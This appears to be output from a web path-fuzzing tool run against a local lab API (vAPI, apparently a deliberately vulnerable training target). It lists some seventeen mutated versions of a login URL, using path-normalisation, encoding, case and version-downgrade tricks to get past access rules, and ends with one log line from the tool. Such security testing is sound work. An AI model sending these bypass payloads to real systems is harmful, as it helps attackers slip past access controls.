 http://192.168.52.153/vapi/api2/user/lOGIN
http://192.168.52.153///vapi/api2/user/login
http://192.168.52.153//./vapi/api2/user/login
http://192.168.52.153//..;/vapi/api2/user/login
http://192.168.52.153/.;/vapi/api2/user/login
http://192.168.52.153/;//vapi/api2/user/login
http://192.168.52.153///;//vapi/api2/user/login
http://192.168.52.153/vapi/api2/user/login%3F
http://192.168.52.153/vapi/api2/user/login%3F%3F
http://192.168.52.153/vapi/api2/user/login.
http://192.168.52.153/vapi/api2/user/login..
http://192.168.52.153/vapi/api2/user/login./
http://192.168.52.153/vapi/api2/user/login%2520
http://192.168.52.153/vapi/api2/user/login%2509
http://192.168.52.153/vapi/api2/user/login%250a
http://192.168.52.153/vapi/api2/user/login%23
http://192.168.52.153/vapi/api1/user/login
time="2023-03-01T18:13:46+08:00" level=info msg="[192.168.52.153 /vapi/api2/user/login checkout: []]"